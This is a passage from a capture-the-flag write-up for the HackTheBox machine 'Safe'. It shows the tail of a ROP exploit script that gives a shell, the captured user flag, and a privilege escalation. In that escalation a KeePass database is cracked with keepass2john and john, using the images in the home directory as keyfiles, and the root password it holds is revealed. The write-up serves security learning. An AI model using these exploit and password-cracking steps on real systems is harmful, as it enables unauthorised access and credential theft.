#p.recvuntil('What do you want me to echo back?')
p.sendline(junk + shell + pop_r13 + system + null + null + test)
p.interactive()
And we get a shell:
1
2
3
4
5
6
7
8
9
root@TheCaretaker:~/HTB/Safe# python3 scripts/temp.py
[+] Opening connection to safe.htb on port 1337: Done
[*] Switching to interactive mode
 07:02:51 up 0 min,  0 users,  load average: 0.00, 0.00, 0.00
$ whoami
user
$ cat /home/user/user.txt
7a29ee9b0fa17ac013d4bf01fd127690
$
Privesc with keepass
Listing contents of home directory, I see 6 images and a keepass password database file.
1
2
3
4
5
6
7
8
9
10
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
We can crack the keepass database file with john but let’s see why those images are given. keepass offers functionality of specifying a keyfile:
1
2
$ keepass2john
Usage: keepass2john [-k <keyfile>] <.kdbx database(s)>
We can specify every image as a keyfile and use keepass2john to generate hashes:
1
$ for i in $(ls IMG*.JPG);do keepass2john -k $i MyPasswords.kdbx >> hashes; done
Then cracking with john:
1
2
3
4
5
6
7
8
9
$ john hashes -w:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 6 password hashes with 6 different salts (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bullshit         (MyPasswords)
kpcli is a tool to view keepass database in cmdline, you can even use keepassx for a gui mode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
for i in $(ls IMG*JPG); do echo "Trying $i as keyfile";kpcli --kdb MyPasswords.kdbx --key $i  ; done
Trying IMG_0545.JPG as keyfile
Please provide the master password: *************************
Couldn't load the file MyPasswords.kdbx: The database key appears invalid or else the database is corrupt.
Trying IMG_0546.JPG as keyfile
Please provide the master password: *************************
Couldn't load the file MyPasswords.kdbx: The database key appears invalid or else the database is corrupt.
Trying IMG_0547.JPG as keyfile
Please provide the master password: *************************

KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.

kpcli:/>
Listing Contents in keepass database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
kpcli:/> ls
=== Groups ===
MyPasswords/
kpcli:/MyPasswords> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
=== Entries ===
0. Root password
There’s a show option in kpcli: show -- Show an entry: show [-f] [-a] <entry path|entry number>
1
2
3
4
5
6
7
kpcli:/MyPasswords> show 0

Title: Root password
Uname: root
 Pass: ****************************
  URL:
Notes:
I can use the -f flag, maybe it shows the password:
1
2
3
4
5
6
7
kpcli:/MyPasswords> show -f 0

Title: Root password
Uname: root
 Pass: u3v2249dl9ptv465cogl3cnpo3fyhk
  URL:
Notes:
And we can get root:
1
2
3
4
user@safe:~$ su root
Password:
root@safe:/home/user# whoami
root